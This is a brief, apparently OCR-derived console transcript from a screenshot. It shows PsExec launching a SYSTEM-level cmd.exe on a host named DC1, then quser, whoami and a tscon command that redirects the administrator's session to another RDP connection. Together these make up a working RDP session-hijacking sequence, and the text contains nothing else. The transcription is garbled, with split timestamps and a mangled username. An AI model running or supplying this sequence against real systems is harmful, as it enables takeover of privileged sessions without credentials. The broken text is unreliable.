 \\DC1: cmd.exe
PS Microsoft.PowerShell.Core\FileSystem::\\DC1\share> .\PsExec.exe -i -s cmd.exe
PsExec v2.33 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>quser
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator rdp-tcp#9 2 Active 1 28/03/2021 03:3
2
>orain console 3 Active 8 28/03/2021 03:4
1
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>tscon 2 /dest:rdp-tcp#9